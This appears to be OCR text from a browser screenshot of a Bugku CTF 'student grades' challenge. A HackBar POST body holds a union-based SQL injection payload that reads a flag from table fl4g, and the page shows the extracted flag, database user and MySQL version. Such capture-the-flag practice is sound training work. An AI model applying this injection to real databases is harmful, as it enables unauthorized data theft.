 知乎_百度 (8条消息 (86 封私信 web17 - 学生成绩 (8条消息 BugkuCT Linux基础 Butterfly
不安全 114.67.246.176:15604/index.php
應用程式 ctf 渗透 解密 博客 实用工具 IT知识 CSDN - 专业开发... 金职院信息安全CT... 赵斌 閱讀清單
Submit
的成绩单
Math English Chinese
flag{aaab401ce593c5d4334e8c565a91b82e} root@localhost 5.1.73
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://114.67.246.176:15604/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=0' union select null,(select skctf_flag from fl4g),user(),version()#
Console What's New